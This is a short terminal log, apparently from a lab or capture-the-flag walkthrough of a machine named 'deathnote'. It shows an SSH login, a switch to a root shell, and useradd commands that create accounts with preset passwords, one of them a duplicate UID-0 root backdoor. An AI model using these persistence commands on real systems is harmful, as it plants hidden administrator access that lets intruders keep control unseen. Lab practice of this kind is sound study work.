 └─$ ssh X_T@192.168.31.212 130 ⨯
X_T@192.168.31.212's password:
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Could not chdir to home directory /home/X_T: No such file or directory
$ su kali
Password:
root@deathnote:/# id
uid=0(root) gid=0(root) groups=0(root)
root@deathnote:/#
root@deathnote:/opt/L/fake-notebook-rule# useradd -p `openssl passwd -1 -salt 'salt' 123456` X_T
root@deathnote:/opt/L/fake-notebook-rule# useradd -p `openssl passwd -1 -salt 'salt' kali` kali -o -u 0 -g root -G root -s /bi
n/bash -d /home/test
root@deathnote:/opt/L/fake-notebook-rule#
root@deathnote:/opt/L/fake-notebook-rule#